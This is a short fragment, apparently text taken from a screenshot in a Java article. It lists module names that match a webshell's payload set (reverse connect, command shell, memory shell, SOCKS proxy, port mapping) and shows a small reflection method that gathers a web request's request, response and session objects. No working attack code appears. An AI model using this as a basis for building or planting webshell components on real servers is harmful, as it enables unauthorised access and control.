 java
BasicInfo
BShell
Cmd
ConnectBack
Database
Echo
FileOperation
Loader
LoadNativeLibrary
MemShell
NewScan
Ping
Plugin
PortMap
RealCMD
RemoteSocksProxy
ReversePortMap
Scan
162 }
163
164 @ private void fillContext(Object obj) throws Exception {
165 if (obj.getClass().getName().indexOf("PageContext") >= 0) {
166 this.Request = obj.getClass().getMethod( name: "getRequest").invoke(obj);
167 this.Response = obj.getClass().getMethod( name: "getResponse").invoke(obj);
168 this.Session = obj.getClass().getMethod( name: "getSession").invoke(obj);
169 } else {
公众号：Java技术栈
170 Map<String, Object> objMap = (Map)obj;
171 this.Session = objMap.get("session");
172 this.Response = objMap.get("response");
173 this.Request = objMap.get("request");
174 }
175
Java技术栈